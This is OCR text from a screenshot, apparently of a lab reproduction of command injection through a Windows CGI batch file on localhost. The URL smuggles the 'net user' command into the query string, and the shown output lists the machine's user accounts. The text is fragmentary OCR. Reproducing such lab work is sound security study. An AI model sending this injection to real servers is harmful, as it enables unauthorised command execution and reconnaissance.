 127.0.0.1:8080/cgi-bin/hello.ba
127.0.0.1:8080/cgi-bin/hello.bat?&C%3A%5CWindows%5CSystem32%5Cnet%20user
应用 GitHub - vulhub/vu PyPI – the Python P github LFD Python Extension P 【tdcoming'blog】
\\DESKTOP-5L6JPOM 的用户帐户
-------------------------------------------------------------------------------
Administrator DefaultAccount Guest
tdcoming WDAGUtilityAccount
命令成功完成。